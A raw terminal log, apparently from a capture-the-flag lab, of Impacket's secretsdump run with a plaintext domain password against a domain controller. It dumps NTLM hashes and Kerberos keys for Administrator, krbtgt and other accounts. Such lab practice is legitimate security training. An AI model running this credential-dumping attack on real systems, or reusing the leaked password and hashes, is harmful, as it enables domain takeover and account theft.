 ┌──(root㉿6b4a512ad168)-[/web]
└─# /usr/share/doc/python3-impacket/examples/secretsdump.py 'mrlky:Football#7@10.10.10.103'
Impacket v0.11.0 - Copyright 2023 Fortra

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:8d144ed271421580a2d7f204aa503353:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:b45fe5967bf156285ad0b85647606d5d4891e641b9ccc2b899d5ec0c0072ed63
SIZZLE$:aes128-cts-hmac-sha1-96:f0e6bfa4a90f5918d87a927e986125c4
SIZZLE$:des-cbc-md5:3210b6852a4a2ae9
[*] Cleaning up...